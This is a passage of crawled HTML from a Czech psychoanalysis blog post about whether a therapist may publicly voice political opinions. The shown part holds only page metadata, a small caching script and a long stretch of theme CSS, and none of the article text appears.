

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/
body_size: 44743
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="cs"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Může psychoanalytický terapeut veřejně prezentovat své politické názory? - Psychoanalýza dnes</title><meta charset="UTF-8" /><style id="litespeed-ccss">@-ms-viewport{width:device-width}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{margin:0;padding:0}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:#fff0}img{border:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:"Open Sans","Open Sans Regular",sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#ffffff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#ffffff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#ffffff);border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.16);box-shadow:0 0 8px rgb(0 0 0/.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgb(255 255 255/.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#ffffff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#ffffff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#ffffff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#ffffff);opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h4{font-family:"Roboto",sans-serif;color:var(--td_text_color,#111111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:"Roboto",sans-serif;font-size:13px;background-color:var(--td_black,#222222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.block-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222222));color:var(--td_text_header_color,#ffffff)}.td_block_template_1 .block-title{text-align:left}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black,#222222);padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:var(--td_container_transparent,#ffffff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px}.td-post-template-default .td-post-title div.td-post-views{margin-right:0}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .td-post-featured-image img{width:auto}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-views:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-facebook:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-twitter:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.td-icon-plus:before{content:""}.widget{font-family:"Open Sans","Open Sans Regular",sans-serif;margin-bottom:38px}.widget a{color:#111}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.widget .block-title{margin-bottom:13px}.widget_recent_comments{font-family:"Open Sans","Open Sans Regular",sans-serif;margin-bottom:42px;font-size:12px;color:#444}.widget_recent_comments .block-title{margin-bottom:18px}.widget_recent_comments span a{margin-right:5px;margin-left:0}.widget_recent_comments a{margin-left:5px;font-style:italic;font-size:13px;font-weight:600}.widget_recent_comments .recentcomments{display:block;margin:10px 12px!important;line-height:21px;padding-bottom:13px}.widget_recent_comments .recentcomments:last-child{border-bottom:0;padding-bottom:0}.widget_tag_cloud{margin-bottom:48px}.widget_tag_cloud .block-title{margin-bottom:26px}.widget_tag_cloud .tagcloud{padding:0 12px}.widget_tag_cloud a{margin-right:10px;margin-bottom:10px;display:inline-block}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:var(--td_mobile_text_color,#ffffff)}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:var(--td_mobile_text_color,#ffffff);width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:var(--td_mobile_text_color,#ffffff)}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:var(--td_mobile_text_color,#ffffff);font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:#fff0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid var(--td_mobile_text_color,rgb(255 255 255 / .2));border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000000);border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.36);box-shadow:0 0 8px rgb(0 0 0/.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#ffffff);opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans","Open Sans Regular",sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgb(0 0 0/.2);box-shadow:0 0 20px 0 rgb(0 0 0/.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgb(0 69 130 / .8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgb(0 69 130 / .8))),color-stop(100%,var(--td_login_gradient_two,rgb(38 134 146 / .8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgb(0 69 130 / .8)) 0%,var(--td_login_gradient_two,rgb(38 134 146 / .8)) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass-mob,#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#ffffff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:"Open Sans","Open Sans Regular",sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg){opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:#fff0}h1{font-size:2em;margin:.67em 0}img{border:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and 